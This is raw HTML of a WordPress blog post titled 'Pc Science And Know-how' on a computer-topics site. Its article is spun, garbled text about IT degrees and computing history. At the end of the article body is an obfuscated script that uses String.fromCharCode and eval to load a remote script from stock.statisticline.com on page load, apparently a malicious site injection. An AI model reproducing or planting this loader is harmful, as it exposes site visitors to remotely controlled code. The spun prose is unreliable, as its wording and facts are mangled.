CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='https://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zonshare.com/wp-json/wp/v2/posts/1777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.zonshare.com/?p=1777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Fpc-science-and-know-how-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Fpc-science-and-know-how-2.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-1777 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="https://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="https://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="https://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Pc Science And Know-how</h1></div><ul class="page-breadcrumb text-center"><li><a href="https://www.zonshare.com">Home</a></li><li class="active"><a href="https://www.zonshare.com:443/pc-science-and-know-how-2.html">Pc Science And Know-how</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-1777 post type-post status-publish format-standard hentry category-computer tag-knowhow tag-science" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.zonshare.com/category/computer-hardware/computer" rel="category tag">Computer</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Pc Science And Know-how</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.zonshare.com/2020/01"><time>
					11/01/2020</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://thumb9.shutterstock.com/display_pic_with_logo/875032/521971156/stock-vector-silhouette-of-autonomous-car-vehicle-with-navigation-icons-around-over-white-background-ecology-521971156.jpg" width="252" alt="techonology and computer">Transform the future of business, well being and communication with an IT diploma at Melbourne. Performing much better than the corporate projections of 3,000 units for the primary yr, within the first month after its launch Tandy Radio Shack´s first desktop laptop — the TRS-80 — sells 10,000 units. A number of the commonest positions on this subject embody: Laptop and Info Programs Managers, Community &#038; Computer Programs Administrators and Computer User Support Specialists.</p>
<p>At the 2006 World Financial Discussion board in Davos, Switzerland, the United Nations Improvement Program (UNDP) proclaims it would create a program to deliver know-how and sources to targeted colleges in the least developed nations. For people who need to operate the pc with one hand, left- and right-handed keyboards can be found.</p>
<p>Graduates of the varied options may be qualified, respectively, for entry-stage positions in system administration, pc programming, web improvement or database management, as well as positions as computer assist specialists, and community or PC restore technicians.</p>
<p>Comprised of five undergraduate colleges, seven skilled colleges, and 4 professional well being science faculties, the school provides more than a hundred twenty five undergraduate majors and a hundred and fifty graduate programs. We offer smaller class sizes with a friendly atmosphere that respects each particular person, and effectively-outfitted laboratory settings, modern computer systems, computer network equipment, simulators, and measuring devices. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="https://www.zonshare.com/tag/knowhow" rel="tag">knowhow</a><a href="https://www.zonshare.com/tag/science" rel="tag">science</a>					</span>
				</div>
						    </div>	
</article><!-- #post-1777 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="https://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/10-finest-software-program-obtain-websites-for-computer.html">10 Finest Software Program Obtain Websites For Computer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="https://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8917197452229pt;" aria-label="application (28 items)">application</a>
<a href="https://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.515923566879pt;" aria-label="business (33 items)">business</a>
<a href="https://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.515923566879pt;" aria-label="career (33 items)">career</a>
<a href="https://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="https://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6242038216561pt;" aria-label="century (26 items)">century</a>
<a href="https://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.853503184713pt;" aria-label="college (47 items)">college</a>
<a href="https://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1592356687898pt;" aria-label="companies (30 items)">companies</a>
<a href="https://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.84076433121pt;" aria-label="computer (625 items)">computer</a>
<a href="https://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.369426751592pt;" aria-label="computers (69 items)">computers</a>
<a href="https://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.050955414013pt;" aria-label="computing (38 items)">computing</a>
<a href="https://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1783439490446pt;" aria-label="courses (23 items)">courses</a>
<a href="https://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4267515923567pt;" aria-label="definition (32 items)">definition</a>
<a href="https://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.171974522293pt;" aria-label="degree (86 items)">degree</a>
<a href="https://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1783439490446pt;" aria-label="development (23 items)">development</a>
<a href="https://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1783439490446pt;" aria-label="download (23 items)">download</a>
<a href="https://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="https://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.063694267516pt;" aria-label="engineering (109 items)">engineering</a>
<a href="https://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4458598726115pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="https://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.515923566879pt;" aria-label="examples (33 items)">examples</a>
<a href="https://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.171974522293pt;" aria-label="expertise (87 items)">expertise</a>
<a href="https://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.133757961783pt;" aria-label="hardware (145 items)">hardware</a>
<a href="https://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4458598726115pt;" aria-label="impacts (25 items)">impacts</a>
<a href="https://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3566878980892pt;" aria-label="importance (24 items)">importance</a>
<a href="https://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.025477707006pt;" aria-label="information (182 items)">information</a>
<a href="https://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
